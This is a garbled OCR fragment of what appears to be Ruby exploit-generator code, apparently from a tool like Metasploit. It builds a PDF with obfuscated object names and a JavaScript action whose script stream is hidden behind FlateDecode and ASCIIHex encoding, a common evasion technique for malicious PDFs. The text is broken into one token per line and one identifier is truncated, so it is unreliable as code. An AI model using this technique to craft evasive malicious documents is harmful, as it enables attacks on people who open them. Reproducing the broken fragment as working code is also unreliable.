
		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
4
)
<
<
nObfu
(
"
<</Type/Page/Parent "
)
<
<
ioRef
(
3
)
<
<
nObfu
(
"/MediaBox[0 0 612 792]>>"
)
<
<
endobj

		xref 
<
<
 pdf
.
length

		pdf 
<
<
ioDef
(
5
)
<
<
nObfu
(
"
<</Type/Action/S/JavaScript/JS "
)
+
ioRef
(
6
)
+
">>"
<
<
 endobj

		xref 
<
<
 pdf
.
length

		compressed 
=
Zlib
:
:
Deflate
.
deflate
(
ASCIIHexWhitespaceEnco
		pdf 
<
<
ioDef
(
6
)
<
<
nObfu
(
"
<</Length 
%s/Filter[/FlateDecode/ASCIIHexDecode]>>"
%
 compressed
.
length
)
<
<
 eol

		pdf 
<
<
"stream"
<
<
 eol

		pdf 
<
<
 compressed 
<
<
 eol

		pdf 
<
<
"endstream"
<
<
 eol

		pdf 
<
<
 endobj
